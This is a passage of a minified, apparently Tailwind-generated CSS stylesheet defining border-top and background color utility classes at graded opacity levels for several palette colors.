er-t-blue-500\/95{border-top-color:rgba(3,71,201,.95)}.border-t-gray-100{--tw-border-opacity:1;border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-t-gray-100\/0{border-top-color:hsla(0,0%,93%,0)}.border-t-gray-100\/10{border-top-color:hsla(0,0%,93%,.1)}.border-t-gray-100\/100{border-top-color:#eee}.border-t-gray-100\/15{border-top-color:hsla(0,0%,93%,.15)}.border-t-gray-100\/20{border-top-color:hsla(0,0%,93%,.2)}.border-t-gray-100\/25{border-top-color:hsla(0,0%,93%,.25)}.border-t-gray-100\/30{border-top-color:hsla(0,0%,93%,.3)}.border-t-gray-100\/35{border-top-color:hsla(0,0%,93%,.35)}.border-t-gray-100\/40{border-top-color:hsla(0,0%,93%,.4)}.border-t-gray-100\/45{border-top-color:hsla(0,0%,93%,.45)}.border-t-gray-100\/5{border-top-color:hsla(0,0%,93%,.05)}.border-t-gray-100\/50{border-top-color:hsla(0,0%,93%,.5)}.border-t-gray-100\/55{border-top-color:hsla(0,0%,93%,.55)}.border-t-gray-100\/60{border-top-color:hsla(0,0%,93%,.6)}.border-t-gray-100\/65{border-top-color:hsla(0,0%,93%,.65)}.border-t-gray-100\/70{border-top-color:hsla(0,0%,93%,.7)}.border-t-gray-100\/75{border-top-color:hsla(0,0%,93%,.75)}.border-t-gray-100\/80{border-top-color:hsla(0,0%,93%,.8)}.border-t-gray-100\/85{border-top-color:hsla(0,0%,93%,.85)}.border-t-gray-100\/90{border-top-color:hsla(0,0%,93%,.9)}.border-t-gray-100\/95{border-top-color:hsla(0,0%,93%,.95)}.border-t-gray-400{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-400\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-400\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-400\/100{border-top-color:#909192}.border-t-gray-400\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-400\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-400\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-400\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-400\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-400\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-400\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-400\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-400\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-400\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-400\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-400\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-400\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-400\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-400\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-400\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-400\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-400\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-500{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-500\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-500\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-500\/100{border-top-color:#909192}.border-t-gray-500\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-500\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-500\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-500\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-500\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-500\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-500\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-500\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-500\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-500\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-500\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-500\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-500\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-500\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-500\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-500\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-500\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-500\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-900{--tw-border-opacity:1;border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-t-gray-900\/0{border-top-color:rgba(77,78,81,0)}.border-t-gray-900\/10{border-top-color:rgba(77,78,81,.1)}.border-t-gray-900\/100{border-top-color:#4d4e51}.border-t-gray-900\/15{border-top-color:rgba(77,78,81,.15)}.border-t-gray-900\/20{border-top-color:rgba(77,78,81,.2)}.border-t-gray-900\/25{border-top-color:rgba(77,78,81,.25)}.border-t-gray-900\/30{border-top-color:rgba(77,78,81,.3)}.border-t-gray-900\/35{border-top-color:rgba(77,78,81,.35)}.border-t-gray-900\/40{border-top-color:rgba(77,78,81,.4)}.border-t-gray-900\/45{border-top-color:rgba(77,78,81,.45)}.border-t-gray-900\/5{border-top-color:rgba(77,78,81,.05)}.border-t-gray-900\/50{border-top-color:rgba(77,78,81,.5)}.border-t-gray-900\/55{border-top-color:rgba(77,78,81,.55)}.border-t-gray-900\/60{border-top-color:rgba(77,78,81,.6)}.border-t-gray-900\/65{border-top-color:rgba(77,78,81,.65)}.border-t-gray-900\/70{border-top-color:rgba(77,78,81,.7)}.border-t-gray-900\/75{border-top-color:rgba(77,78,81,.75)}.border-t-gray-900\/80{border-top-color:rgba(77,78,81,.8)}.border-t-gray-900\/85{border-top-color:rgba(77,78,81,.85)}.border-t-gray-900\/90{border-top-color:rgba(77,78,81,.9)}.border-t-gray-900\/95{border-top-color:rgba(77,78,81,.95)}.border-t-green-400{--tw-border-opacity:1;border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-t-green-400\/0{border-top-color:rgba(0,163,111,0)}.border-t-green-400\/10{border-top-color:rgba(0,163,111,.1)}.border-t-green-400\/100{border-top-color:#00a36f}.border-t-green-400\/15{border-top-color:rgba(0,163,111,.15)}.border-t-green-400\/20{border-top-color:rgba(0,163,111,.2)}.border-t-green-400\/25{border-top-color:rgba(0,163,111,.25)}.border-t-green-400\/30{border-top-color:rgba(0,163,111,.3)}.border-t-green-400\/35{border-top-color:rgba(0,163,111,.35)}.border-t-green-400\/40{border-top-color:rgba(0,163,111,.4)}.border-t-green-400\/45{border-top-color:rgba(0,163,111,.45)}.border-t-green-400\/5{border-top-color:rgba(0,163,111,.05)}.border-t-green-400\/50{border-top-color:rgba(0,163,111,.5)}.border-t-green-400\/55{border-top-color:rgba(0,163,111,.55)}.border-t-green-400\/60{border-top-color:rgba(0,163,111,.6)}.border-t-green-400\/65{border-top-color:rgba(0,163,111,.65)}.border-t-green-400\/70{border-top-color:rgba(0,163,111,.7)}.border-t-green-400\/75{border-top-color:rgba(0,163,111,.75)}.border-t-green-400\/80{border-top-color:rgba(0,163,111,.8)}.border-t-green-400\/85{border-top-color:rgba(0,163,111,.85)}.border-t-green-400\/90{border-top-color:rgba(0,163,111,.9)}.border-t-green-400\/95{border-top-color:rgba(0,163,111,.95)}.border-t-nude-400{--tw-border-opacity:1;border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-t-nude-400\/0{border-top-color:hsla(32,41%,93%,0)}.border-t-nude-400\/10{border-top-color:hsla(32,41%,93%,.1)}.border-t-nude-400\/100{border-top-color:#f4ede5}.border-t-nude-400\/15{border-top-color:hsla(32,41%,93%,.15)}.border-t-nude-400\/20{border-top-color:hsla(32,41%,93%,.2)}.border-t-nude-400\/25{border-top-color:hsla(32,41%,93%,.25)}.border-t-nude-400\/30{border-top-color:hsla(32,41%,93%,.3)}.border-t-nude-400\/35{border-top-color:hsla(32,41%,93%,.35)}.border-t-nude-400\/40{border-top-color:hsla(32,41%,93%,.4)}.border-t-nude-400\/45{border-top-color:hsla(32,41%,93%,.45)}.border-t-nude-400\/5{border-top-color:hsla(32,41%,93%,.05)}.border-t-nude-400\/50{border-top-color:hsla(32,41%,93%,.5)}.border-t-nude-400\/55{border-top-color:hsla(32,41%,93%,.55)}.border-t-nude-400\/60{border-top-color:hsla(32,41%,93%,.6)}.border-t-nude-400\/65{border-top-color:hsla(32,41%,93%,.65)}.border-t-nude-400\/70{border-top-color:hsla(32,41%,93%,.7)}.border-t-nude-400\/75{border-top-color:hsla(32,41%,93%,.75)}.border-t-nude-400\/80{border-top-color:hsla(32,41%,93%,.8)}.border-t-nude-400\/85{border-top-color:hsla(32,41%,93%,.85)}.border-t-nude-400\/90{border-top-color:hsla(32,41%,93%,.9)}.border-t-nude-400\/95{border-top-color:hsla(32,41%,93%,.95)}.border-t-red-100{--tw-border-opacity:1;border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-t-red-100\/0{border-top-color:rgba(255,243,244,0)}.border-t-red-100\/10{border-top-color:rgba(255,243,244,.1)}.border-t-red-100\/100{border-top-color:#fff3f4}.border-t-red-100\/15{border-top-color:rgba(255,243,244,.15)}.border-t-red-100\/20{border-top-color:rgba(255,243,244,.2)}.border-t-red-100\/25{border-top-color:rgba(255,243,244,.25)}.border-t-red-100\/30{border-top-color:rgba(255,243,244,.3)}.border-t-red-100\/35{border-top-color:rgba(255,243,244,.35)}.border-t-red-100\/40{border-top-color:rgba(255,243,244,.4)}.border-t-red-100\/45{border-top-color:rgba(255,243,244,.45)}.border-t-red-100\/5{border-top-color:rgba(255,243,244,.05)}.border-t-red-100\/50{border-top-color:rgba(255,243,244,.5)}.border-t-red-100\/55{border-top-color:rgba(255,243,244,.55)}.border-t-red-100\/60{border-top-color:rgba(255,243,244,.6)}.border-t-red-100\/65{border-top-color:rgba(255,243,244,.65)}.border-t-red-100\/70{border-top-color:rgba(255,243,244,.7)}.border-t-red-100\/75{border-top-color:rgba(255,243,244,.75)}.border-t-red-100\/80{border-top-color:rgba(255,243,244,.8)}.border-t-red-100\/85{border-top-color:rgba(255,243,244,.85)}.border-t-red-100\/90{border-top-color:rgba(255,243,244,.9)}.border-t-red-100\/95{border-top-color:rgba(255,243,244,.95)}.border-t-red-400{--tw-border-opacity:1;border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-t-red-400\/0{border-top-color:rgba(255,138,142,0)}.border-t-red-400\/10{border-top-color:rgba(255,138,142,.1)}.border-t-red-400\/100{border-top-color:#ff8a8e}.border-t-red-400\/15{border-top-color:rgba(255,138,142,.15)}.border-t-red-400\/20{border-top-color:rgba(255,138,142,.2)}.border-t-red-400\/25{border-top-color:rgba(255,138,142,.25)}.border-t-red-400\/30{border-top-color:rgba(255,138,142,.3)}.border-t-red-400\/35{border-top-color:rgba(255,138,142,.35)}.border-t-red-400\/40{border-top-color:rgba(255,138,142,.4)}.border-t-red-400\/45{border-top-color:rgba(255,138,142,.45)}.border-t-red-400\/5{border-top-color:rgba(255,138,142,.05)}.border-t-red-400\/50{border-top-color:rgba(255,138,142,.5)}.border-t-red-400\/55{border-top-color:rgba(255,138,142,.55)}.border-t-red-400\/60{border-top-color:rgba(255,138,142,.6)}.border-t-red-400\/65{border-top-color:rgba(255,138,142,.65)}.border-t-red-400\/70{border-top-color:rgba(255,138,142,.7)}.border-t-red-400\/75{border-top-color:rgba(255,138,142,.75)}.border-t-red-400\/80{border-top-color:rgba(255,138,142,.8)}.border-t-red-400\/85{border-top-color:rgba(255,138,142,.85)}.border-t-red-400\/90{border-top-color:rgba(255,138,142,.9)}.border-t-red-400\/95{border-top-color:rgba(255,138,142,.95)}.border-t-yellow-100{--tw-border-opacity:1;border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-t-yellow-100\/0{border-top-color:rgba(255,251,230,0)}.border-t-yellow-100\/10{border-top-color:rgba(255,251,230,.1)}.border-t-yellow-100\/100{border-top-color:#fffbe6}.border-t-yellow-100\/15{border-top-color:rgba(255,251,230,.15)}.border-t-yellow-100\/20{border-top-color:rgba(255,251,230,.2)}.border-t-yellow-100\/25{border-top-color:rgba(255,251,230,.25)}.border-t-yellow-100\/30{border-top-color:rgba(255,251,230,.3)}.border-t-yellow-100\/35{border-top-color:rgba(255,251,230,.35)}.border-t-yellow-100\/40{border-top-color:rgba(255,251,230,.4)}.border-t-yellow-100\/45{border-top-color:rgba(255,251,230,.45)}.border-t-yellow-100\/5{border-top-color:rgba(255,251,230,.05)}.border-t-yellow-100\/50{border-top-color:rgba(255,251,230,.5)}.border-t-yellow-100\/55{border-top-color:rgba(255,251,230,.55)}.border-t-yellow-100\/60{border-top-color:rgba(255,251,230,.6)}.border-t-yellow-100\/65{border-top-color:rgba(255,251,230,.65)}.border-t-yellow-100\/70{border-top-color:rgba(255,251,230,.7)}.border-t-yellow-100\/75{border-top-color:rgba(255,251,230,.75)}.border-t-yellow-100\/80{border-top-color:rgba(255,251,230,.8)}.border-t-yellow-100\/85{border-top-color:rgba(255,251,230,.85)}.border-t-yellow-100\/90{border-top-color:rgba(255,251,230,.9)}.border-t-yellow-100\/95{border-top-color:rgba(255,251,230,.95)}.border-t-yellow-400{--tw-border-opacity:1;border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-t-yellow-400\/0{border-top-color:rgba(255,217,8,0)}.border-t-yellow-400\/10{border-top-color:rgba(255,217,8,.1)}.border-t-yellow-400\/100{border-top-color:#ffd908}.border-t-yellow-400\/15{border-top-color:rgba(255,217,8,.15)}.border-t-yellow-400\/20{border-top-color:rgba(255,217,8,.2)}.border-t-yellow-400\/25{border-top-color:rgba(255,217,8,.25)}.border-t-yellow-400\/30{border-top-color:rgba(255,217,8,.3)}.border-t-yellow-400\/35{border-top-color:rgba(255,217,8,.35)}.border-t-yellow-400\/40{border-top-color:rgba(255,217,8,.4)}.border-t-yellow-400\/45{border-top-color:rgba(255,217,8,.45)}.border-t-yellow-400\/5{border-top-color:rgba(255,217,8,.05)}.border-t-yellow-400\/50{border-top-color:rgba(255,217,8,.5)}.border-t-yellow-400\/55{border-top-color:rgba(255,217,8,.55)}.border-t-yellow-400\/60{border-top-color:rgba(255,217,8,.6)}.border-t-yellow-400\/65{border-top-color:rgba(255,217,8,.65)}.border-t-yellow-400\/70{border-top-color:rgba(255,217,8,.7)}.border-t-yellow-400\/75{border-top-color:rgba(255,217,8,.75)}.border-t-yellow-400\/80{border-top-color:rgba(255,217,8,.8)}.border-t-yellow-400\/85{border-top-color:rgba(255,217,8,.85)}.border-t-yellow-400\/90{border-top-color:rgba(255,217,8,.9)}.border-t-yellow-400\/95{border-top-color:rgba(255,217,8,.95)}.border-opacity-100{--tw-border-opacity:1}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-black\/60{background-color:rgba(33,34,37,.6)}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-100\/0{background-color:rgba(245,248,254,0)}.bg-blue-100\/10{background-color:rgba(245,248,254,.1)}.bg-blue-100\/100{background-color:#f5f8fe}.bg-blue-100\/15{background-color:rgba(245,248,254,.15)}.bg-blue-100\/20{background-color:rgba(245,248,254,.2)}.bg-blue-100\/25{background-color:rgba(245,248,254,.25)}.bg-blue-100\/30{background-color:rgba(245,248,254,.3)}.bg-blue-100\/35{background-color:rgba(245,248,254,.35)}.bg-blue-100\/40{background-color:rgba(245,248,254,.4)}.bg-blue-100\/45{background-color:rgba(245,248,254,.45)}.bg-blue-100\/5{background-color:rgba(245,248,254,.05)}.bg-blue-100\/50{background-color:rgba(245,248,254,.5)}.bg-blue-100\/55{background-color:rgba(245,248,254,.55)}.bg-blue-100\/60{background-color:rgba(245,248,254,.6)}.bg-blue-100\/65{background-color:rgba(245,248,254,.65)}.bg-blue-100\/70{background-color:rgba(245,248,254,.7)}.bg-blue-100\/75{background-color:rgba(245,248,254,.75)}.bg-blue-100\/80{background-color:rgba(245,248,254,.8)}.bg-blue-100\/85{background-color:rgba(245,248,254,.85)}.bg-blue-100\/90{background-color:rgba(245,248,254,.9)}.bg-blue-100\/95{background-color:rgba(245,248,254,.95)}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-blue-200\/0{background-color:rgba(230,238,253,0)}.bg-blue-200\/10{background-color:rgba(230,238,253,.1)}.bg-blue-200\/100{background-color:#e6eefd}.bg-blue-200\/15{background-color:rgba(230,238,253,.15)}.bg-blue-200\/20{background-color:rgba(230,238,253,.2)}.bg-blue-200\/25{background-color:rgba(230,238,253,.25)}.bg-blue-200\/30{background-color:rgba(230,238,253,.3)}.bg-blue-200\/35{background-color:rgba(230,238,253,.35)}.bg-blue-200\/40{background-color:rgba(230,238,253,.4)}.bg-blue-200\/45{background-color:rgba(230,238,253,.45)}.bg-blue-200\/5{background-color:rgba(230,238,253,.05)}.bg-blue-200\/50{background-color:rgba(230,238,253,.5)}.bg-blue-200\/55{background-color:rgba(230,238,253,.55)}.bg-blue-200\/60{background-color:rgba(230,238,253,.6)}.bg-blue-200\/65{background-color:rgba(230,238,253,.65)}.bg-blue-200\/70{background-color:rgba(230,238,253,.7)}.bg-blue-200\/75{background-color:rgba(230,238,253,.75)}.bg-blue-200\/80{background-color:rgba(230,238,253,.8)}.bg-blue-200\/85{background-color:rgba(230,238,253,.85)}.bg-blue-200\/90{background-color:rgba(230,238,253,.9)}.bg-blue-200\/95{background-color:rgba(230,238,253,.95)}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.bg-blue-300\/0{background-color:rgba(180,204,249,0)}.bg-blue-300\/10{background-color:rgba(180,204,249,.1)}.bg-blue-300\/100{background-color:#b4ccf9}.bg-blue-300\/15{background-color:rgba(180,204,249,.15)}.bg-blue-300\/20{background-color:rgba(180,204,249,.2)}.bg-blue-300\/25{background-color:rgba(180,204,249,.25)}.bg-blue-300\/30{background-color:rgba(180,204,249,.3)}.bg-blue-300\/35{background-color:rgba(180,204,249,.35)}.bg-blue-300\/40{background-color:rgba(180,204,249,.4)}.bg-blue-300\/45{background-color:rgba(180,204,249,.45)}.bg-blue-300\/5{background-color:rgba(180,204,249,.05)}.bg-blue-300\/50{background-color:rgba(180,204,249,.5)}.bg-blue-300\/55{background-color:rgba(180,204,249,.55)}.bg-blue-300\/60{background-color:rgba(180,204,249,.6)}.bg-blue-300\/65{background-color:rgba(180,204,249,.65)}.bg-blue-300\/70{background-color:rgba(180,204,249,.7)}.bg-blue-300\/75{background-color:rgba(180,204,249,.75)}.bg-blue-300\/80{background-color:rgba(180,204,249,.8)}.bg-blue-300\/85{background-color:rgba(180,204,249,.85)}.bg-blue-300\/90{background-color:rgba(180,204,249,.9)}.bg-blue-300\/95{background-color:rgba(180,204,249,.95)}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.bg-blue-400\/0{background-color:rgba(5,85,235,0)}.bg-blue-400\/10{background-color:rgba(5,85,235,.1)}.bg-blue-400\/100{background-color:#0555eb}.bg-blue-400\/15{background-color:rgba(5,85,235,.15)}.bg-blue-400\/20{background-color:rgba(5,85,235,.2)}.bg-blue-400\/25{background-color:rgba(5,85,235,.25)}.bg-blue-400\/30{background-color:rgba(5,85,235,.3)}.bg-blue-400\/35{background-color:rgba(5,85,235,.35)}.bg-blue-400\/40{background-color:rgba(5,85,235,.4)}.bg-blue-400\/45{background-color:rgba(5,85,235,.45)}.bg-blue-400\/5{background-color:rgba(5,85,235,.05)}.bg-blue-400\/50{background-color:rgba(5,85,235,.5)}.bg-blue-400\/55{background-color:rgba(5,85,235,.55)}.bg-blue-400\/60{background-color:rgba(5,85,235,.6)}.bg-blue-400\/65{background-color:rgba(5,85,235,.65)}.bg-blue-400\/70{background-color:rgba(5,85,235,.7)}.bg-blue-400\/75{background-color:rgba(5,85,235,.75)}.bg-blue-400\/80{background-color:rgba(5,85,235,.8)}.bg-blue-400\/85{background-color:rgba(5,85,235,.85)}.bg-blue-400\/90{background-color:rgba(5,85,235,.9)}.bg-blue-400\/95{background-color:rgba(5,85,235,.95)}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-50\/0{background-color:rgba(245,248,254,0)}.bg-blue-50\/10{background-color:rgba(245,248,254,.1)}.bg-blue-50\/100{background-color:#f5f8fe}.bg-blue-50\/15{background-color:rgba(245,248,254,.15)}.bg-blue-50\/20{background-color:rgba(245,248,254,.2)}.bg-blue-50\/25{background-color:rgba(245,248,254,.25)}.bg-blue-50\/30{background-color:rgba(245,248,254,.3)}.bg-blue-50\/35{background-color:rgba(245,248,254,.35)}.bg-blue-50\/40{background-color:rgba(245,248,254,.4)}.bg-blue-50\/45{background-color:rgba(245,248,254,.45)}.bg-blue-50\/5{background-color:rgba(245,248,254,.05)}.bg-blue-50\/50{background-color:rgba(245,248,254,.5)}.bg-blue-50\/55{background-color:rgba(245,248,254,.55)}.bg-blue-50\/60{background-color:rgba(245,248,254,.6)}.bg-blue-50\/65{background-color:rgba(245,248,254,.65)}.bg-blue-50\/70{background-color:rgba(245,248,254,.7)}.bg-blue-50\/75{background-color:rgba(245,248,254,.75)}.bg-blue-50\/80{background-color:rgba(245,248,254,.8)}.bg-blue-50\/85{background-color:rgba(245,248,254,.85)}.bg-blue-50\/90{background-color:rgba(245,248,254,.9)}.bg-blue-50\/95{background-color:rgba(245,248,254,.95)}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.bg-blue-500\/0{background-color:rgba(3,71,201,0)}.bg-blue-500\/10{background-color:rgba(3,71,201,.1)}.bg-blue-500\/100{background-color:#0347c9}.bg-blue-500\/15{background-color:rgba(3,71,201,.15)}.bg-blue-500\/20{background-color:rgba(3,71,201,.2)}.bg-blue-500\/25{background-color:rgba(3,71,201,.25)}.bg-blue-500\/30{background-color:rgba(3,71,201,.3)}.bg-blue-500\/35{background-color:rgba(3,71,201,.35)}.bg-blue-500\/40{background-color:rgba(3,71,201,.4)}.bg-blue-500\/45{background-color:rgba(3,71,201,.45)}.bg-blue-500\/5{background-color:rgba(3,71,201,.05)}.bg-blue-500\/50{background-color:rgba(3,71,201,.5)}.bg-blue-500\/55{background-color:rgba(3,71,201,.55)}.bg-blue-500\/60{background-color:rgba(3,71,201,.6)}.bg-blue-500\/65{background-color:rgba(3,71,201,.65)}.bg-blue-500\/70{background-color:rgba(3,71,201,.7)}.bg-blue-500\/75{background-color:rgba(3,71,201,.75)}.bg-blue-500\/80{background-color:rgba(3,71,201,.8)}.bg-blue-500\/85{background-color:rgba(3,71,201,.85)}.bg-blue-500\/90{background-color:rgba(3,71,201,.9)}.bg-blue-500\/95{background-color:rgba(3,71,201,.95)}.bg-blue-60{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.bg-gray-100\/0{background-color:hsla(0,0%,93%,0)}.bg-gray-100\/10{background-color:hsla(0,0%,93%,.1)}.bg-gray-100\/100{background-color:#eee}.bg-gray-100\/15{background-color:hsla(0,0%,93%,.15)}.bg-gray-100\/20{background-color:hsla(0,0%,93%,.2)}.bg-gray-100\/25{background-color:hsla(0,0%,93%,.25)}.bg-gray-100\/30{background-color:hsla(0,0%,93%,.3)}.bg-gray-100\/35{background-color:hsla(0,0%,93%,.35)}.bg-gray-100\/40{background-color:hsla(0,0%,93%,.4)}.bg-gray-100\/45{background-color:hsla(0,0%,93%,.45)}.bg-gray-100\/5{background-color:hsla(0,0%,93%,.05)}.bg-gray-100\/50{background-color:hsla(0,0%,93%,.5)}.bg-gray-100\/55{background-color:hsla(0,0%,93%,.55)}.bg-gray-100\/60{background-color:hsla(0,0%,93%,.6)}.bg-gray-100\/65{background-color:hsla(0,0%,93%,.65)}.bg-gray-100\/70{background-color:hsla(0,0%,93%,.7)}.bg-gray-100\/75{background-color:hsla(0,0%,93%,.75)}.bg-gray-100\/80{background-color:hsla(0,0%,93%,.8)}.bg-gray-100\/85{background-color:hsla(0,0%,93%,.85)}.bg-gray-100\/90{background-color:hsla(0,0%,93%,.9)}.bg-gray-100\/95{background-color:hsla(0,0%,93%,.95)}.bg-gray-15{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20\/0{background-color:hsla(240,8%,97%,0)}.bg-gray-20\/10{background-color:hsla(240,8%,97%,.1)}.bg-gray-20\/100{background-color:#f8f8f9}.bg-gray-20\/15{background-color:hsla(240,8%,97%,.15)}.bg-gray-20\/20{background-color:hsla(240,8%,97%,.2)}.bg-gray-20\/25{background-color:hsla(240,8%,97%,.25)}.bg-gray-20\/30{background-color:hsla(240,8%,97%,.3)}.bg-gray-20\/35{background-color:hsla(240,8%,97%,.35)}.bg-gray-20\/40{background-color:hsla(240,8%,97%,.4)}.bg-gray-20\/45{background-color:hsla(240,8%,97%,.45)}.bg-gray-20\/5{background-color:hsla(240,8%,97%,.05)}.bg-gray-20\/50{background-color:hsla(240,8%,97%,.5)}.bg-gray-20\/55{background-color:hsla(240,8%,97%,.55)}.bg-gray-20\/60{background-color:hsla(240,8%,97%,.6)}.bg-gray-20\/65{background-color:hsla(240,8%,97%,.65)}.bg-gray-20\/70{background-color:hsla(240,8%,97%,.7)}.bg-gray-20\/75{background-color:hsla(240,8%,97%,.75)}.bg-gray-20\/80{background-color:hsla(240,8%,97%,.8)}.bg-gray-20\/85{background-color:hsla(240,8%,97%,.85)}.bg-gray-20\/90{background-color:hsla(240,8%,97%,.9)}.bg-gray-20\/95{background-color:hsla(240,8%,97%,.95)}.bg-gray-30{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(211 211 211/var(--tw-bg-opacity))}.bg-gray-300\/0{background-color:hsla(0,0%,83%,0)}.bg-gray-300\/10{background-color:hsla(0,0%,83%,.1)}.bg-gray-300\/100{background-color:#d3d3d3}.bg-gray-300\/15{background-color:hsla(0,0%,83%,.15)}.bg-gray-300\/20{background-color:hsla(0,0%,83%,.2)}.bg-gray-300\/25{background-color:hsla(0,0%,83%,.25)}.bg-gray-300\/30{background-color:hsla(0,0%,83%,.3)}.bg-gray-300\/35{background-color:hsla(0,0%,83%,.35)}.bg-gray-300\/40{background-color:hsla(0,0%,83%,.4)}.bg-gray-300\/45{background-color:hsla(0,0%,83%,.45)}.bg-gray-300\/5{background-color:hsla(0,0%,83%,.05)}.bg-gray-300\/50{background-color:hsla(0,0%,83%,.5)}.bg-gray-300\/55{background-color:hsla(0,0%,83%,.55)}.bg-gray-300\/60{background-color:hsla(0,0%,83%,.6)}.bg-gray-300\/65{background-color:hsla(0,0%,83%,.65)}.bg-gray-300\/70{background-color:hsla(0,0%,83%,.7)}.bg-gray-300\/75{background-color:hsla(0,0%,83%,.75)}.bg-gray-300\/80{background-color:hsla(0,0%,83%,.8)}.bg-gray-300\/85{background-color:hsla(0,0%,83%,.85)}.bg-gray-300\/90{background-color:hsla(0,0%,83%,.9)}.bg-gray-300\/95{background-color:hsla(0,0%,83%,.95)}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-400\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-400\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-400\/100{background-color:#909192}.bg-gray-400\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-400\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-400\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-400\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-400\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-400\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-400\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-400\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-400\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-400\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-400\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-400\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-400\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-400\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-400\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-400\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-400\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-400\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(245 245 